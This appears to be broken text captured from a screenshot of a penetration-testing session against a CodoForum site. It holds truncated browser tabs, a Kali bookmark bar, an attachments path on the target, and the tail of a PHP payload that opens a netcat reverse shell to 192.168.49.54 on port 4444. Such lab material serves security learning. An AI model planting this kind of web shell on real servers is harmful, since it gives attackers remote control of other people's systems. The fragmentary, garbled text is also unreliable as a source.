 1 2 3 4
CODOFORUM | Dashboar
News and Announcements | C
target/sites/default/assets/im
target/sites/default/assets/img/attachments/65dc064599b4c
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
&1|nc 192.168.49.54 4444 >/tmp/f");?>